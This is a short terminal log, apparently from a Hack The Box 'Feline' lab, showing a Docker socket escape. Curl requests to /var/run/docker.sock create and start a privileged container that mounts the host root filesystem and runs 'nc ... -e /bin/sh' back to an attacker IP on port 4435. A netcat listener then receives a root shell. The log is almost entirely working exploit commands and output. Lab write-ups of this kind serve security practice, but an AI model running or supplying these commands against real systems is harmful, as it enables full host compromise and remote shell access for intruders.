 root@2d24bf61767c:~# curl -i -s --unix-socket /var/run/docker.sock -X POST -H "Content-Type: application/json" http://localhost/containers/
create?name=entramosOno -d '{"Image":"sandbox", "Cmd"
:["/usr/bin/nc", "10.10.14.218", "4435", "-e", "/bin/sh"], "Binds": [ "/:/montadoPA" ], "Privileged": true}'
HTTP/1.1 201 Created
Api-Version: 1.40
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/19.03.8 (linux)
Date: Wed, 23 Dec 2020 00:45:30 GMT
Content-Length: 88
{"Id":"1e8ad5d6e036878c607a12364346cf3537b09b22caa1be02ebce4f8947de8343","Warnings":[]}
root@2d24bf61767c:~# curl -i -s --unix-socket /var/run/docker.sock -X POST -H "Content-Type: application/json" http://localhost/containers/
entramosOno/start?name=entramosOno
HTTP/1.1 204 No Content
Api-Version: 1.40
Docker-Experimental: false
Ostype: linux
Server: Docker/19.03.8 (linux)
Date: Wed, 23 Dec 2020 00:45:41 GMT
root@2d24bf61767c:~#
· ~/sec/htb/feline/content ·
—» nc -nlvp 4435
listening on [any] 4435 ...
connect to [10.10.14.218] from (UNKNOWN) [10.10.10.205] 36479
id;hostname;whoami
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
1e8ad5d6e036
root